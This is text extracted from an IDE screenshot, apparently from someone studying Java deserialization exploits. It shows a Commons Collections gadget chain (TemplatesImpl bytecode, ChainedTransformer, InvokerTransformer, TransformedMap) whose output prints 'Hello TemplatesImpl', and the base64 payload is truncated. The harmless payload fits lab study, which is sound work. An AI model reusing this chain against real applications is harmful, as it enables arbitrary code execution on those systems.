 resources
test
target
classes
com
test
CC1
CC1and6
CC6
Hello
HelloDefineClas
HelloTemplates
Main
Test1
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
21 }
22
23 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException {
24 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAc
25 TemplatesImpl obj = new TemplatesImpl();
26 setFieldValue(obj, fieldname: "_bytecodes", new byte[][] {code});
27 setFieldValue(obj, fieldname: "_name", value: "HelloTemplatesImpl");
28 setFieldValue(obj, fieldname: "_tfactory", new TransformerFactoryImpl());
29
30 Transformer[] transformers = new Transformer[]{
31 new ConstantTransformer(obj),
32 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
33 };
34
35 Transformer chainedtransformer = new ChainedTransformer(transformers);
36
37 Map innermap = new HashMap();
38 Map outermap = TransformedMap.decorate(innermap, keyTransformer: null, chainedtransformer);
39 outermap.put("test", "xxxx");
40 }
41 }
42
Run CC1and6
D:\old_java\jdk8u202\bin\java.exe ...
Hello TemplatesImpl
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'newTransf
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:132)